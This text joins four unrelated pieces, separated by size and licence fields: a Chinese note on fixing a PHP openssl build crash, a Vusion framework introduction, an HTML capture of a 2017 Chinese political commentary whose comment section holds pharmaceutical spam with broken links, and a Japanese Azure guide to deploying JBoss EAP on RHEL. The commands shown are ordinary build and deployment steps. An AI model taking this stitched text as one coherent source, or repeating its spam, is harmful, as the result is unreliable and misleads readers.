Loading config file /Users/didi/.composer/config.json
Loading config file /Users/didi/.composer/auth.json
Loading config file /Users/didi/.composer/composer.json
Loading config file /Users/didi/.composer/auth.json
Reading /Users/didi/.composer/auth.json
Segmentation fault: 11
lldb -c 打开
openssl.so was compiled with optimization - stepping may behave oddly; variables may not be available.
* thread #1: tid = 0x0000, 0x0000000108fbf1fe openssl.so`zif_openssl_x509_parse [inlined] php_openssl_add_assoc_asn1_string(val=0x0000000109022d90, key=<unavailable>, str=0xffffffffffffffff) at openssl.c:913, stop reason = signal SIGSTOP
* frame #0: 0x0000000108fbf1fe openssl.so`zif_openssl_x509_parse [inlined] php_openssl_add_assoc_asn1_string(val=0x0000000109022d90, key=<unavailable>, str=0xffffffffffffffff) at openssl.c:913 [opt]
*
php installer --version=1.4.1
Some settings on your machine make Composer unable to work properly.
Make sure that you fix the issues listed below and run this script again:
The openssl extension is missing, which means that secure HTTPS transfers are impossible.
If possible you should enable it or recompile php with --with-openssl
cd PhpstormProjects/c/php-src/
make clean
./configure --with-openssl
make -j4
make install
$php installer --version=1.4.1
All settings correct for using Composer
Downloading...
Composer (version 1.4.1) successfully installed to: /Users/didi/PhpstormProjects/php/IDL/composer.phar
Use it: php composer.phar
问题解决
<!-- more -->
反思
问题原因,虽然openssl 扩展编译痛过了,但是由于环境原因,导致core
保险的方式是
重新brew install openssl
然后./configure --with-openssl
vi /usr/local/lib/php.ini
openssl.cafile=/usr/local/ssl/cert.pem
include_path=".:/Users/didi/pear/share/pear"
扩展有两种方式
1,和php 源码一起编译
./configure --with-openssl
2,单独编译
so形式加入php.ini
需要注意的是openssl 需要配合一些其他配置
https://www.cnblogs.com/kenshinobiy/p/7412455.html
https://learnku.com/docs/php-internals/php7/building_extensions/6849 | 2,279 | MIT |
# 介绍
### Vusion 是什么?
Vusion 是一套基于 Webpack + Vue 的前端解决方案,包括架构模型、开发规范、组件平台、工程模板、命令行工具和可视化工具等一系列配套设施。
这是我们团队多年前端实践经验的研究成果,让您可以快速搭建各种类型的前端项目,避免迷茫的技术选型与烦琐的项目配置。Vusion 已经帮您在前端架构的各个层面选择好了解决方法,如 Webpack 常用 loader 和 plugin 的选择、CSS 模块化方案、组件扩展机制、组件库平台、Mock 数据、测试框架的选择等,但并没有完全限制架构模型的扩展,您依然可以按照Webpack 的配置方式与 Vue 的生态体系继续改进项目。
#### Vusion 包含以下工具
- Vusion IDE
- Vusion CLI
#### Vusion 有一套默认的组件库
- Proto UI
#### Vusion 目前支持的项目类型有
- 普通单页应用(App)
- 大型多页应用(App Pro)
- 组件库(UI Library)
### 下一步
本指南将会带您初步搭建一个前端项目,学习 Vusion 基本使用,了解它的特色。
<!-- 学习完成后,您可以通过阅读[概念](/concepts)深入理解 Vusion 架构细节,通过阅读[配置](/api/config)熟练配置自己的项目。 -->
本指南不会介绍如何使用 Vue 进行开发,或者如何配置 Webpack,只会在某些情况下点到它们的一些使用细节。更多内容可以查阅它们的官方文档:[Vue 中文文档](https://cn.vuejs.org)、[Webpack 中文文档](https://doc.webpack-china.org)。
<!-- devtools vue-router -->
下面先从[安装](installation)开始。 | 818 | MIT |
---
layout: post
title: "小丑政治登上舞台:十九大前夕中国政局观察之一"
date: 2017-08-28T14:41:24+02:00
author: Don Evans
from: https://pao-pao.net/article/831
tags: [ 泡泡 ]
categories: [ 泡泡 ]
---
<section class="clearfix" id="content" role="main">
<div class="region region-content">
<div class="block block-system" id="block-system-main">
<div class="content">
<div about="/article/831" class="node node-pao-pao-article node-promoted node-sticky node-full view-mode-full clearfix" id="node-831" typeof="sioc:Item foaf:Document">
<span class="rdf-meta element-hidden" content="小丑政治登上舞台:十九大前夕中国政局观察之一" property="dc:title">
</span>
<span class="rdf-meta element-hidden" content="2" datatype="xsd:integer" property="sioc:num_replies">
</span>
<div class="submitted">
<span content="2017-08-28T14:41:24+02:00" datatype="xsd:dateTime" property="dc:date dc:created" rel="sioc:has_creator">
<a about="/author/1552" class="username" datatype="" href="/author/1552" property="foaf:name" title="查看用户资料" typeof="sioc:UserAccount" xml:lang="">
Don Evans
</a>
在 星期一, 08/28/2017 - 14:41 提交
</span>
</div>
<div class="content">
<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even">
<div class="file file-image file-image-jpeg" id="file-1984--2">
<h2 class="element-invisible">
<a href="/file/1984">
wechatimg1020.jpeg
</a>
</h2>
<div class="content">
<img alt="" height="164" src="https://pao-pao.net/sites/pao-pao.net/files/styles/article_detail/public/wechatimg1020.jpeg?itok=-DSBK_6M" title="" typeof="foaf:Image" width="290"/>
</div>
</div>
</div>
</div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
<div class="field-items">
<div class="field-item even" property="dc:title">
<h1 class="page-title">
小丑政治登上舞台:十九大前夕中国政局观察之一
</h1>
</div>
</div>
</div>
<div class="field-name-author">
<div class="label-inline">
文/
</div>
<a about="/author/1552" class="username" datatype="" href="/author/1552" property="foaf:name" title="查看用户资料" typeof="sioc:UserAccount" xml:lang="">
Don Evans
</a>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even" property="content:encoded">
<p>
(泡泡特约)(作者白信)十九大前夕的北京,刚刚开过紧张的“省部级干部研讨班”,国家机关和国有企事业单位的官僚和职工不仅在“党内生活会”上轮流诵读习近平“重要讲话”,而且被要求“人人当播客”,自我录一段话发表到微博等社交媒体上,代替了前些年的抄写党章热潮。连同街头到处张贴的“奋战一百天、迎接十九大”横幅,在社交媒体的助力下,在已然转型为新媒体-青年党的共青团组织的全力动员下,中国的政治气氛越来越“热烈”。
</p>
<p>
这种气氛是前所未有的。虽然知识分子和党内干部多以惴惴之心等待着秋天变局的到来,但是大多普通中国老百姓并不关心十九大上到底要如何修改党章、如何“强化核心地位”,他们更热衷的是观赏中印边界的武装对峙和暑期热映的《战狼II》电影,还有已经持续数月的郭文贵现象。
</p>
<p>
郭文贵,是北京著名地标盘古大观的所有人,大概也代表过去十数年中国“闷声大发财”政治气氛下官僚-资本以及国家暴力加持而暴富的一批商人,但因习近平上任后对旧利益集团的打击、对“薄、周、徐、令”集团的清洗而出逃美国。过去数月,他先是借用中文《明镜》杂志和美国之音电台的影响、尔后在YouTube和推特上连续发布中国的政商丑闻,特别是对有关政客私生活绘声绘色宛如评书的叙述,吸引了空前关注,推特的中文访问量甚至因此激增,接近2009年的高峰。
</p>
<p>
一时间,北京和各地的政治气氛为之一变,从知识分子的席间谈话到贩夫走卒和上班族在地铁、公交的聊天,都绕不开郭文贵。国内首屈一指的《财新》杂志一再登出“涉郭”的反向报道,“海航”不得不做出大幅的所有者权益调整,连“省部级干部习近平重要讲话研讨班”上也传出中共高层“不惜代价”全力护航的决心。北京街头和各地公共场所,都出现警察检查行人手机视频的状况。
</p>
<p>
<strong>
如此变局,大概是中共高层始料未及的,他们遇到一个只受过中学教育的民营资本家如小丑一般的挑战。似乎突然间,北京好不容易动员营造出来的“热烈”气氛,就被一个反腐运动的出逃商人颇有中国著名艺人单田芳烟嗓的网上直播所解构。这或许就是中国十九大前夕最为有趣和吊诡的小丑政治
</strong>
。
</p>
<p>
至前为止,虽然外界还很难估量这个小丑政治对中共十九大布局的破坏力,也很难将中共高层对郭文贵的厌恶和当前对民营资本的打压以及对他们在党内的庇护者的清洗联系在一起,但是,小丑政治的出现却绝非偶然,在在
<strong>
暗示着中国政治的专制主义发展。
</strong>
</p>
<p>
小丑,或弄臣最初进入政治,无论是亨利八世时期的萨默斯,还是威尔第歌剧《弄臣》所表现的法国宫廷,或者中国汉武帝的东方朔,原本代表着专制体系中的表演角色,这些“未阉割”的近臣,享有“言论自由的特权”,以与国王插科打诨的方式纾缓着绝对主义权力下国王的孤独和君臣关系的紧张。但是
<strong>
一旦群臣效仿,趋附之,宫廷气氛可能很快就会被更多小丑类大臣所主导,也就是政治堕落的开始。
</strong>
</p>
<p>
这几乎是任何一个专制政权难以避免的,特别是当小丑政治普遍化后,政坛或官场的下流化、假面化、奴化、和金钱化便成为主流政治气氛。最近中国影院热映的另一部电影《绣春刀II》便展现了明朝末年因为“阉割的小丑”-魏忠贤而导致的朝廷败坏。
</p>
<p>
<strong>
苏联崩溃前的长期停滞,也同样伴随着类似的小丑政治,影响着苏联的官僚文化和社会气氛,甚至直接催生民间犬儒主义的盛行。
</strong>
</p>
<p>
<strong>
而在郭文贵以“网红”小丑出现之前,小丑政治其实早已登堂入室,那就是以周小平为代表的政治现象
</strong>
。他以谬误百出但是富有煽动性的互联网言论撩拨着网民,将意识形态通俗化,居然得以因此列席习近平主持的最高级别的“新文艺座谈会”,进入中共意识形态话语制造的核心圈子,并且获利颇丰。中国主流知识分子虽然大摇其头,却也怒不敢言。而更多的高官则在过去一年,特别是十九大前的最后时间,争相以最肉麻的语言表达效忠。北京政治气氛的小丑化可谓由内而外。
</p>
<p>
其堕落甚至波及香港。不仅上至特首梁振英屡屡以谄媚之相出现在政治舞台上,而且最近一周还发生了民主党议员林子建“自编自导自演”被绑架的丑剧,严重败坏了香港民主力量的公共形象。连内地不多的民主力量在普遍的政治堕落风气下,也出现了严重的犬儒化倾向。
<strong>
在周小平式小丑政治兴起的同时,以“早发早移”为代表的犬儒主义情绪甚嚣其上,分化着中国内地的民主抗争,与刚刚去世的诺贝尔和平奖获得者刘晓波所倡导的非暴力民主转型路线渐行渐远
</strong>
。
</p>
<p>
那些小丑们,无论在海外还是内地或香港,无论属于那个政治阵营,都摆脱不了弄臣的角色,为专制的舞台增加一些私人化色彩,以奴化的假面传递着下流政治的信号。但是,就像雨果笔下和威尔第歌剧中唱出的反抗,一旦阉割的或未阉割的弄臣们代替国王成为众矢之的,小丑政治被揭穿,这样的专制主义终究持续不了太久的。
</p>
</div>
</div>
</div>
<div class="field field-name-service-links-displays-group field-type-ds field-label-hidden">
<div class="field-items">
<div class="field-item even">
<div class="service-links">
<a class="service-links-twitter" href="https://twitter.com/share?url=https%3A//pao-pao.net/article/831&text=%E5%B0%8F%E4%B8%91%E6%94%BF%E6%B2%BB%E7%99%BB%E4%B8%8A%E8%88%9E%E5%8F%B0%EF%BC%9A%E5%8D%81%E4%B9%9D%E5%A4%A7%E5%89%8D%E5%A4%95%E4%B8%AD%E5%9B%BD%E6%94%BF%E5%B1%80%E8%A7%82%E5%AF%9F%E4%B9%8B%E4%B8%80" rel="nofollow" title="Share this on Twitter">
<img alt="Twitter logo" src="https://pao-pao.net/sites/pao-pao.net/themes/rnw_paopao/servicelinks/png/twitter.png" typeof="foaf:Image"/>
</a>
<a class="service-links-facebook" href="https://www.facebook.com/sharer.php?u=https%3A//pao-pao.net/article/831&t=%E5%B0%8F%E4%B8%91%E6%94%BF%E6%B2%BB%E7%99%BB%E4%B8%8A%E8%88%9E%E5%8F%B0%EF%BC%9A%E5%8D%81%E4%B9%9D%E5%A4%A7%E5%89%8D%E5%A4%95%E4%B8%AD%E5%9B%BD%E6%94%BF%E5%B1%80%E8%A7%82%E5%AF%9F%E4%B9%8B%E4%B8%80" rel="nofollow" title="Share on Facebook">
<img alt="Facebook logo" src="https://pao-pao.net/sites/pao-pao.net/themes/rnw_paopao/servicelinks/png/facebook.png" typeof="foaf:Image"/>
</a>
<a class="service-links-google" href="https://www.google.com/bookmarks/mark?op=add&bkmk=https%3A//pao-pao.net/article/831&title=%E5%B0%8F%E4%B8%91%E6%94%BF%E6%B2%BB%E7%99%BB%E4%B8%8A%E8%88%9E%E5%8F%B0%EF%BC%9A%E5%8D%81%E4%B9%9D%E5%A4%A7%E5%89%8D%E5%A4%95%E4%B8%AD%E5%9B%BD%E6%94%BF%E5%B1%80%E8%A7%82%E5%AF%9F%E4%B9%8B%E4%B8%80" rel="nofollow" title="Bookmark this post on Google">
<img alt="谷歌 logo" src="https://pao-pao.net/sites/pao-pao.net/themes/rnw_paopao/servicelinks/png/google.png" typeof="foaf:Image"/>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="block block-views related" id="block-views-articles-related-block-1">
<h2>
您可能感兴趣的文章
</h2>
<div class="content">
<div class="view view-articles-related view-id-articles_related view-display-id-block_1 related promoted view-dom-id-71f9b0c029ad1cbe49c98dea9bfaf7a4">
<div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first">
<div class="ds-2col node node-pao-pao-article node-promoted view-mode-home_promoted_block_ clearfix">
<div class="group-left">
<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even">
<a href="/article/136">
<img height="90" src="https://pao-pao.net/sites/pao-pao.net/files/styles/home_promoted/public/reporters_16982258.jpg?itok=ZkG6o0JO" typeof="foaf:Image" width="160"/>
</a>
</div>
</div>
</div>
</div>
<div class="group-right">
<div class="field field-name-field-promotitle field-type-text field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h2>
<a href="/article/136">
“这是美国人干的”:马航灾难中的中国冷漠症
</a>
<h2>
</h2>
</h2>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="views-row views-row-2 views-row-even">
<div class="ds-2col node node-pao-pao-article node-promoted view-mode-home_promoted_block_ clearfix">
<div class="group-left">
<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even">
<a href="/article/237">
<img height="90" src="https://pao-pao.net/sites/pao-pao.net/files/styles/home_promoted/public/2_4.jpg?itok=-9hxlxbw" typeof="foaf:Image" width="160"/>
</a>
</div>
</div>
</div>
</div>
<div class="group-right">
<div class="field field-name-field-promotitle field-type-text field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h2>
<a href="/article/237">
陈子明葬礼 多人参加受阻
</a>
<h2>
</h2>
</h2>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="views-row views-row-3 views-row-odd">
<div class="ds-2col node node-pao-pao-article node-promoted view-mode-home_promoted_block_ clearfix">
<div class="group-left">
<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even">
<a href="/article/116">
<img height="90" src="https://pao-pao.net/sites/pao-pao.net/files/styles/home_promoted/public/anp-4876624.jpg?itok=Zv7ENXtD" typeof="foaf:Image" width="160"/>
</a>
</div>
</div>
</div>
</div>
<div class="group-right">
<div class="field field-name-field-promotitle field-type-text field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h2>
<a href="/article/116">
监听你的不仅是手机
</a>
<h2>
</h2>
</h2>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="views-row views-row-4 views-row-even views-row-last">
<div class="ds-2col node node-pao-pao-article node-promoted node-sticky view-mode-home_promoted_block_ clearfix">
<div class="group-left">
<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even">
<a href="/article/836">
<img height="90" src="https://pao-pao.net/sites/pao-pao.net/files/styles/home_promoted/public/wechatimg1085.jpeg?itok=CTppjaF1" typeof="foaf:Image" width="160"/>
</a>
</div>
</div>
</div>
</div>
<div class="group-right">
<div class="field field-name-field-promotitle field-type-text field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h2>
<a href="/article/836">
暴涨的种族冲突和身份证明的魔咒
</a>
<h2>
</h2>
</h2>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- /.block -->
<ul class="links inline">
<li class="comment-add first last active">
<a class="active" href="/article/831#comment-form" title="分享您有关本文的看法与观点。">
冒个泡吧!
</a>
</li>
</ul>
<div class="comment-wrapper" id="comments">
<h2 class="title">
评论
</h2>
<a id="comment-18024">
</a>
<div about="/comment/18024#comment-18024" class="comment comment-by-anonymous clearfix" typeof="sioc:Post sioct:Comment">
<div class="attribution">
<div class="comment-submitted">
<p class="commenter-name">
<span rel="sioc:has_creator">
<span class="username" datatype="" property="foaf:name" typeof="sioc:UserAccount" xml:lang="">
Ellincuse (未验证)
</span>
</span>
</p>
<p class="comment-time">
<span content="2019-06-01T22:19:23+02:00" datatype="xsd:dateTime" property="dc:date dc:created">
星期六, 06/01/2019 - 22:19
</span>
</p>
<p class="comment-permalink">
<a class="permalink" href="/comment/18024#comment-18024" rel="bookmark">
永久连接
</a>
</p>
</div>
</div>
<div class="comment-text">
<div class="comment-arrow">
</div>
<h3 datatype="" property="dc:title">
<a class="permalink" href="/comment/18024#comment-18024" rel="bookmark">
Himcospaz Ellnoug
</a>
</h3>
<div class="content">
<span class="rdf-meta element-hidden" rel="sioc:reply_of" resource="/article/831">
</span>
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
<div class="field-items">
<div class="field-item even" property="content:encoded">
<p>
Galvus Baclofene Comment Ca Marche Generic Prednisone <a href=
<a href="http://buycialonline.com>cheap">
http://buycialonline.com>cheap
</a>
cialis</a> Priligy Venezuela Mastitis Keflex
</p>
</div>
</div>
</div>
</div>
<!-- /.content -->
<ul class="links inline">
<li class="comment-reply first last">
<a href="/comment/reply/831/18024">
回复
</a>
</li>
</ul>
</div>
<!-- /.comment-text -->
</div>
<a id="comment-21001">
</a>
<div about="/comment/21001#comment-21001" class="comment comment-by-anonymous clearfix" typeof="sioc:Post sioct:Comment">
<div class="attribution">
<div class="comment-submitted">
<p class="commenter-name">
<span rel="sioc:has_creator">
<span class="username" datatype="" property="foaf:name" typeof="sioc:UserAccount" xml:lang="">
Ellincuse (未验证)
</span>
</span>
</p>
<p class="comment-time">
<span content="2019-06-03T07:39:53+02:00" datatype="xsd:dateTime" property="dc:date dc:created">
星期一, 06/03/2019 - 07:39
</span>
</p>
<p class="comment-permalink">
<a class="permalink" href="/comment/21001#comment-21001" rel="bookmark">
永久连接
</a>
</p>
</div>
</div>
<div class="comment-text">
<div class="comment-arrow">
</div>
<h3 datatype="" property="dc:title">
<a class="permalink" href="/comment/21001#comment-21001" rel="bookmark">
Propecia Buy Uk Ellnoug
</a>
</h3>
<div class="content">
<span class="rdf-meta element-hidden" rel="sioc:reply_of" resource="/article/831">
</span>
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
<div class="field-items">
<div class="field-item even" property="content:encoded">
<p>
Buy Effexor Online Uk Fastest Delivery Of Antabuse <a href=
<a href="http://sildenaf100.com>buy">
http://sildenaf100.com>buy
</a>
viagra online</a> Healthy Man Radio Commercial
</p>
</div>
</div>
</div>
</div>
<!-- /.content -->
<ul class="links inline">
<li class="comment-reply first last">
<a href="/comment/reply/831/21001">
回复
</a>
</li>
</ul>
</div>
<!-- /.comment-text -->
</div>
<h2 class="title comment-form">
冒个泡吧!
</h2>
</div>
</div>
</div>
</div>
<!-- /.block -->
</div>
<!-- /.region -->
</section> | 17,211 | MIT |
---
title: Azure Red Hat Enterprise Linux 仮想マシン (VM) と仮想マシン スケール セットでの Red Hat JBoss EAP 向けの Azure Marketplace プラン
description: Azure Marketplace プランを使用して、Red Hat JBoss EAP を Azure Red Hat Enterprise Linux (RHEL) VM と仮想マシン スケール セットにデプロイする方法について説明します。
author: theresa-nguyen
ms.author: bicnguy
ms.topic: article
ms.service: virtual-machines
ms.subservice: redhat
ms.assetid: 9b37b2c4-5927-4271-85c7-19adf33d838b
ms.date: 05/25/2021
ms.openlocfilehash: 6682c5301861732189d532641060e136250957b9
ms.sourcegitcommit: 692382974e1ac868a2672b67af2d33e593c91d60
ms.translationtype: HT
ms.contentlocale: ja-JP
ms.lasthandoff: 10/22/2021
ms.locfileid: "130261483"
---
# <a name="deploy-red-hat-jboss-enterprise-platform-eap-on-azure-vms-and-virtual-machine-scale-sets-using-the-azure-marketplace-offer"></a>Azure Marketplace プランを使用して Azure VM と仮想マシン スケール セットに Red Hat JBoss Enterprise Platform (EAP) をデプロイする
Azure [Red Hat Enterprise Linux (RHEL)](https://www.redhat.com/en/technologies/linux-platforms/enterprise-linux) 上の [Red Hat JBoss Enterprise Application Platform](https://www.redhat.com/en/technologies/jboss-middleware/application-platform) 用の Azure Marketplace プランは、[Red Hat](https://www.redhat.com/) と Microsoft の共同ソリューションです。 Red Hat は、[Java](https://www.java.com/) 標準、[OpenJDK](https://openjdk.java.net/)、[MicroProfile](https://microprofile.io/)、[Jakarta EE](https://jakarta.ee/)、[Quarkus](https://quarkus.io/) などの主要なオープンソース ソリューション プロバイダーであり貢献者です。 JBoss EAP は、Java EE 認定の主要な Java アプリケーション サーバー プラットフォームで、Web プロファイルと Full Platform の両方で、Jakarta EE に準拠しています。 すべての JBoss EAP リリースは、市場をリードするさまざまなオペレーティング システム、Java 仮想マシン (JVM)、データベースの組み合わせでテストおよびサポートされています。 JBoss EAP と RHEL には、あらゆる環境でエンタープライズ Java アプリケーションをビルド、実行、デプロイ、管理するために必要なすべてのものが含まれています。 オンプレミス、仮想環境、また、プライベート、パブリック、ハイブリッドのクラウドが含まれます。 Red Hat と Microsoft による共同ソリューションには、統合サポートとソフトウェア ライセンスの柔軟性が含まれています。
## <a name="jboss-eap-on-azure-integrated-support"></a>JBoss EAP on Azure - 統合サポート
JBoss EAP on Azure Marketplace プランは、Red Hat と Microsoft による共同ソリューションであり、統合サポートとソフトウェア ライセンスの柔軟性が含まれます。 Microsoft と Red Hat の両方に連絡して、サポート チケットを作成することができます。 各ベンダーに対して複数のチケットを作成する必要がないように、問題を共同で共有して解決します。 統合サポートでは、すべての Azure インフラストラクチャと Red Hat アプリケーション サーバー レベルのサポートの問題が対象となります。
## <a name="prerequisites"></a>前提条件
* アクティブなサブスクリプションを持つ Azure アカウント - Azure サブスクリプションをお持ちでない場合は、[Visual Studio Subscription サブスクライバー特典](https://azure.microsoft.com/pricing/member-offers/msdn-benefits-details) (旧 MSDN) をアクティブ化するか、[無料でアカウントを作成](https://azure.microsoft.com/pricing/free-trial)できます。
* JBoss EAP のインストール - JBoss EAP の Red Hat Subscription Management (RHSM) エンタイトルメントを有する Red Hat アカウントが必要です。 このエンタイトルメントにより、Red Hat によるテストと認定が済んだ JBoss EAP バージョンをダウンロードすることができます。 EAP エンタイトルメントをお持ちでない場合は、[Red Hat Developer Subscription for Individuals](https://developers.redhat.com/register) を使用して無料の開発者サブスクリプションにサインアップします。 登録されると、[Red Hat カスタマーポータル](https://access.redhat.com/management/)で必要な資格情報 (プール ID) を確認できます。
* RHEL のオプション - 従量課金制 (PAYG) またはサブスクリプション持ち込み (BYOS) のどちらかを選択してください。 BYOS を選択した場合、ソリューション テンプレートを使用して Marketplace プラン をデプロイする前に [Red Hat Cloud Access](https://access.redhat.com/) [RHEL Gold Image](https://azure.microsoft.com/updates/red-hat-enterprise-linux-gold-images-now-available-on-azure/) をアクティブにする必要があります。 Microsoft Azure で使用するために、[これらの手順](https://access.redhat.com/documentation/en-us/red_hat_subscription_management/1/html/red_hat_cloud_access_reference_guide/index)に従って RHEL Gold Image を有効にします。
* Azure コマンド ライン インターフェイス (CLI)。
## <a name="azure-marketplace-offer-subscription-options"></a>Azure Marketplace プランのサブスクリプション オプション
Azure Marketplace の JBoss EAP on RHEL プランを使用すると、Azure VM または仮想マシン スケール セット デプロイ のインストールとプロビジョニングを 10 未満で行えます。 これらのプランには、[Azure Marketplace](https://azuremarketplace.microsoft.com/) からアクセスできます。
この Marketplace プランには、お客様の要件をサポートするために、EAP と RHEL のバージョンのさまざまな組み合わせが用意されています。 JBoss EAP は常に BYOS ですが、RHEL オペレーティング システム (OS) の場合は、BYOS または PAYG を選択できます。 プランには、スタンドアロン、クラスター化 VM、またはクラスター化された仮想マシン スケール セットとしての JBoss EAP on RHEL のプラン構成オプションが含まれています。
次の 6 つのプランを使用できます。
- Boss EAP 7.3 on RHEL 8.3 スタンドアロン VM (PAYG)
- JBoss EAP 7.3 on RHEL 8.3 スタンドアロン VM (BYOS)
- JBoss EAP 7.3 on RHEL 8.3 クラスター化 VM (PAYG)
- JBoss EAP 7.3 on RHEL 8.3 クラスター化 VM (BYOS)
- JBoss EAP 7.3 on RHEL 8.3 クラスター化仮想マシン スケール セット (PAYG)
- JBoss EAP 7.3 on RHEL 8.3 クラスター化仮想マシン スケール セット (BYOS)
## <a name="using-rhel-os-with-payg-model"></a>PAYG モデルでの RHEL OS の使用
Azure Marketplace プランでは、RHEL をオンデマンドの PAYG VM または仮想マシン スケール セットとしてデプロイできます。 PAYG プランでは、Azure インフラストラクチャのコンピューティング、ネットワーク、ストレージの標準コストとは別に、時間単位の RHEL サブスクリプション料金がかかります。
PAYG モデルの詳細については、[Red Hat Enterprise Linux の価格](https://azure.microsoft.com/pricing/details/virtual-machines/red-hat/)に関するページを参照してください。 PAYG モデルで RHEL を使用するには、Azure サブスクリプションが必要です。 ([Azure Marketplace の RHEL](https://azuremarketplace.microsoft.com/marketplace/apps/redhat.rhel-20190605) プランの支払方法が Azure サブスクリプションで指定されている必要があります)。
## <a name="using-rhel-os-with-byos-model"></a>BYOS モデルでの RHEL OS の使用
RHEL を BYOS VM または仮想マシン スケール セットとして使用するには、Azure で RHEL を使用するエンタイトルメントを持つ有効な Red Hat サブスクリプションが必要です。 これらの JBoss EAP on RHEL BYOS プランは、[Azure プライベート プラン](../../../marketplace/private-offers.md)として提供されています。 Azure Marketplace から RHEL BYOS オファー プランをデプロイするには、次の前提条件を満たす必要があります。
1. ご利用の Red Hat サブスクリプションに RHEL OS と JBoss EAP のエンタイトルメントが付与されていることを確認します。
2. ご利用の Azure サブスクリプション ID で RHEL BYOS イメージを使用することを承認します。 [Red Hat Subscription Management (RHSM) のドキュメント](https://access.redhat.com/documentation/en-us/red_hat_subscription_management/1/html/red_hat_cloud_access_reference_guide/index)に従って、これらの手順が含まれているプロセスを実行します。
1. Red Hat Cloud Access ダッシュボードで、Microsoft Azure をプロバイダーとして有効にします。
2. Azure サブスクリプション ID を追加します。
3. Microsoft Azure で新しい製品の Cloud Access を有効にします。
4. Azure サブスクリプションの Red Hat Gold Image をアクティブにします。 詳細については、「[Cloud Access 用のサブスクリプションの有効化と管理](https://access.redhat.com/documentation/en-us/red_hat_subscription_management/1/html/red_hat_cloud_access_reference_guide/understanding-gold-images_cloud-access#using-gold-images-on-azure_cloud-access#using-gold-images-on-azure_cloud-access)」の章を参照してください。
5. Azure サブスクリプションで Red Hat Gold Image が使用できる状態になるまで待ちます。 通常これらの Gold Image は、申請から 3 時間以内に、Azure Private プランとして利用できるようになります。
3. RHEL BYOS イメージに対する Azure Marketplace の使用条件 (T&C) に同意します。 受け入れるには、次に示すように、[Azure コマンド ライン インターフェイス (CLI)](/cli/azure/install-azure-cli) コマンドを実行します。 詳細については、[Azure における RHEL BYOS Gold Image](./byos.md) に関するドキュメントを参照してください。 必ず最新バージョンの Azure CLI を実行してください。
1. Azure CLI セッションを起動し、ご利用の Azure アカウントで認証を行います。 詳細については、[Azure CLI でのサインイン](/cli/azure/authenticate-azure-cli)に関するページを参照してください。 最新バージョンの Azure CLI が実行されていることを確認してから先に進んでください。
2. 次の CLI コマンドを実行して、ご利用のサブスクリプションで RHEL BYOS プランが使用できることを確認します。 ここで結果が得られない場合は、手順 2 を参照してください。 JBoss EAP on RHEL BYOS プランのエンタイトルメントを使用して、Azure サブスクリプションがアクティブ化されていることを確認します。
```cli
az vm image list --offer rhel-byos --all #use this command to verify the availability of RHEL BYOS images
```
3. 次のコマンドを実行して、JBoss EAP on RHEL BYOS プランで必要な Azure Marketplace T&C を受け入れます。
```cli
az vm image terms accept --publisher redhat --offer jboss-eap-rhel --plan $PLANID
```
4. ここで `$PLANID` は、次のいずれかを指定します (使用する Marketplace オファー プランごとに手順 3 を繰り返します)。
```cli
jboss-eap-73-byos-rhel-80-byos
jboss-eap-73-byos-rhel-8-byos-clusteredvm
jboss-eap-73-byos-rhel-80-byos-vmss
jboss-eap-73-byos-rhel-80-payg
jboss-eap-73-byos-rhel-8-payg-clusteredvm
jboss-eap-73-byos-rhel-80-payg-vmss
```
4. これで、サブスクリプションで EAP on RHEL BYOS プランをデプロイする準備ができました。 デプロイ中に、サブスクリプションは、`subscription-manager` とデプロイ中に指定された資格情報を使用して、自動的にアタッチされます。
## <a name="using-jboss-eap-with-byos-model"></a>BYOS モデルでの JBoss EAP の使用
Azure では、JBoss EAP が BYOS モデルでのみ提供されます。 JBoss EAP on RHEL プランをデプロイするときは、有効な EAP エンタイトルメントが付与された RHSM プール ID と共に、RHSM の資格情報を指定する必要があります。 EAP のエンタイトルメントを持っていない場合は、[個人用 Red Hat Developer サブスクリプション](https://developers.redhat.com/register)を入手してください。 登録されると、サブスクリプションのナビゲーション メニューで必要な資格情報 (プール ID) を確認できます。 デプロイ中に、サブスクリプションは、`subscription-manager` とデプロイ中に指定された資格情報を使用して、自動的にアタッチされます。
## <a name="template-solution-architectures"></a>テンプレート ソリューションのアーキテクチャ
これらのオファー プランでは、RHEL で JBoss EAP セットアップを実行するためのすべての Azure コンピューティング リソースが作成されます。 テンプレート ソリューションによって次のリソースが作成されます。
- RHEL VM
- 1 つの Load Balancer (クラスター化された構成用)
- Virtual Network と 1 つのサブネット
- RHEL VM または仮想マシン スケール セットでの JBoss EAP のセットアップ (スタンドアロンまたはクラスター化)
- サンプル Java アプリケーション
- ストレージ アカウント
## <a name="after-a-successful-deployment"></a>正常なデプロイの後
1. 別の Virtual Network で [VNet ピアリングを使用してジャンプ VM を作成](../../windows/quick-create-portal.md#create-virtual-machine)し、サーバーにアクセスして、[仮想ネットワーク ピアリング](../../../virtual-network/tutorial-connect-virtual-networks-portal.md#peer-virtual-networks)を使用してアプリケーションを公開します。
2. サーバーとアプリケーションにアクセスするための[パブリック IP を作成](../../../virtual-network/ip-services/virtual-network-public-ip-address.md#create-a-public-ip-address)します。
3. 同じ Virtual Network (VNet) 内の別のサブネット (新しいサブネット) に、[同じ Virtual Network 内のジャンプ VM を作成](../../windows/quick-create-portal.md#create-virtual-machine)し、ジャンプ VM 経由でサーバーにアクセスします。 ジャンプ VM は、アプリケーションを公開するために使用できます。
4. [Application Gateway](../../../application-gateway/quick-create-portal.md#create-an-application-gateway) を使用してアプリケーションを公開します。
